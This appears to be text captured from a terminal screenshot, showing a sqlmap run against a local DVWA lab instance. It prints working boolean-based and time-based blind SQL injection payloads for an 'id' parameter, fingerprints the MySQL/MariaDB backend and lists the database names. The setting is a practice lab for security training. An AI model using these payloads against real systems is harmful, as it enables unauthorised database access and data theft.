 re is not at least one other (potential) technique found.
[17:15:54] [INFO] testing 'Generic UNION query (81) - 1 to
 10 columns'
[17:15:54] [INFO] testing 'MySQL UNION query (81) - 1 to 1
0 columns'
[17:15:57] [WARNING] GET parameter 'Submit' does not seem
to be injectable
sqlmap identified the following injection point(s) with a
total of 3315 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING claus
e
    Payload: id=1' AND 6260=6260 AND 'rifr'='rifr&Submit=S
ubmit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLE
EP)
    Payload: id=1' AND (SELECT 5023 FROM (SELECT(SLEEP(5))
)rhOL) AND 'NULp'='NULp&Submit=Submit
---
[17:15:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.46
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[17:15:57] [INFO] fetching database names
[17:15:57] [INFO] fetching number of databases
[17:15:57] [WARNING] running in a single-thread mode. Plea
se consider usage of option '--threads' for faster data re
trieval
[17:15:57] [INFO] retrieved: 2
[17:15:57] [INFO] retrieved: information_schema
[17:15:58] [INFO] retrieved: dvwa
available databases [2]:
[*] dvwa
[*] information_schema
[17:15:58] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 256 times
[17:15:58] [INFO] fetched data logged to text files under
'/root/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 17:15:58 /2021-05-13/